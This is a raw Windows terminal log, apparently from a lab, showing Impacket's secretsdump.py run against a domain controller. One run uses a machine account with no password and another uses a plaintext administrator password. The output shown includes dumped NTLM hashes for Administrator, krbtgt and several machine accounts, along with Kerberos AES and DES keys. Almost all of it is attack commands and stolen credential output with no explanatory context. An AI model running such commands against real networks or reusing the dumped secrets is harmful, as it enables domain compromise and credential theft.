 C:\Users\Administrator\Desktop\impacket\examples (master -> origin)
λ python secretsdump.py 0x20h.com/AD$@10.100.100.100 -no-pass
Impacket v0.9.22.dev1+20200924.183326.65cf657f - Copyright 2020 SecureAuth Corporation
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:197b00243031b8c3fe0379ea55b6d509:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:f0d722839d845c57c7c9a6559de76d70:::
AD$:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WIN-2016$:1103:aad3b435b51404eeaad3b435b51404ee:9bb202a7095d42473424a0b292da2c3f:::
2016AD$:1104:aad3b435b51404eeaad3b435b51404ee:ca44662dd54b4d342eb03facd98596cf:::
WIN-20120$:1105:aad3b435b51404eeaad3b435b51404ee:826d8e6e1c7d7b98ed57652de3ee1405:::
[*] Kerberos keys grabbed
krbtgt:aes256-cts-hmac-sha1-96:3656ac0b4159157b502ae53c81204c93259ed21cab06517f34f19b75f7519f2d
krbtgt:aes128-cts-hmac-sha1-96:756f40a07353e07bafddb5441db70f28
krbtgt:des-cbc-md5:43d99868f29208ce
AD$:aes256-cts-hmac-sha1-96:d1c4f57af3ff6a0b47c9b4f0b28f419f14d674d13cff7aa6045a8aff4435a9b5
AD$:aes128-cts-hmac-sha1-96:688e34723bcaa4740cafd31f2f4f17df
AD$:des-cbc-md5:ce79647638daf452
WIN-2016$:aes256-cts-hmac-sha1-96:ad8080d906ebb33ccfdff2c93a4650cb998bbbeff3427e98a38d3cd2d6ccab7f
WIN-2016$:aes128-cts-hmac-sha1-96:201b89d40944b04259d80f0593ddd19e
WIN-2016$:des-cbc-md5:c2fbb038cbb3ae70
2016AD$:aes256-cts-hmac-sha1-96:7ad4812aee2a37da247a73d384ec11a15c589d6a51b8575c27e97512260cfb00
2016AD$:aes128-cts-hmac-sha1-96:83ce90415692a62c54ac7bd3fb739bdf
2016AD$:des-cbc-md5:f70834bcae52ef83
WIN-20120$:aes256-cts-hmac-sha1-96:039126c5b4d113cff15da6d8778be7ed7addae441e136b12b7beb2c08a9c32f6
WIN-20120$:aes128-cts-hmac-sha1-96:096bc69a2a8bde2815ffb70b080193d7
WIN-20120$:des-cbc-md5:c84fd0d0b5cb0b08
[*] Cleaning up...
C:\Users\Administrator\Desktop\impacket\examples (master -> origin)
λ python secretsdump.py 0x20h.com/administrator:"123456789qwe*"@10.100.100.100 -just-dc-user AD$
Impacket v0.9.22.dev1+20200924.183326.65cf657f - Copyright 2020 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
AD$:1000:aad3b435b51404eeaad3b435b51404ee:c19797d6de15d2fe5e0aef0069043ba9:::
[*] Kerberos keys grabbed
AD$:aes256-cts-hmac-sha1-96:86c54454395a0f34b6675e84496e036a71907f5a1d715c025090d4b5adcd4b08
AD$:aes128-cts-hmac-sha1-96:5165dd502d3575101978a296df25fdb7
AD$:des-cbc-md5:ad3ddc54dc191fc8
[*] Cleaning up...
C:\Users\Administrator\Desktop\impacket\examples (master -> origin)
λ